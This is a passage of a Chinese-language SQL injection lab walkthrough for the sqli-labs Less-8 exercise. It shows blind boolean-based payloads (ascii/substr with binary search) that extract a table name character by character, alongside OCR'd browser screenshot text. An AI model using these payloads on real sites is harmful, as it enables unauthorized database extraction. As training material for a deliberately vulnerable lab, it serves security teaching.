 7、猜解第一个数据表名称的第二个字符
方法：ascii函数、substr函数，一个一个字符猜解，利用二分法；
语句：
http://www.sqli.test/Less-8/?id=1' and ascii(substr((select table_name from information_schema.tables
where table_schema=database() limit 0,1),2,1))>97--+
http://www.sqli.test/Less-8/?id=1' and ascii(substr((select table_name from information_schema.tables
where table_schema=database() limit 0,1),2,1))=109--+
Welcome Dhakkan
You are in...........
QLI DUMB SERIES-8
网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
SQL XSS LFI XXE Other Commit no
http://www.sqli.test/Less-8/?id=1' and ascii(substr((select table_name from
information_schema.tables where table_schema=database() limit 0,1),2,1))>97--+
Welcome Dhakkan
You are in...........
QLI DUMB SERIES-8
网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
SQL XSS LFI XXE Other Commit now! Ha
http://www.sqli.test/Less-8/?id=1' and ascii(substr((select table_name from
information_schema.tables where table_schema=database() limit 0,1),2,1))=109--+
蚁景网安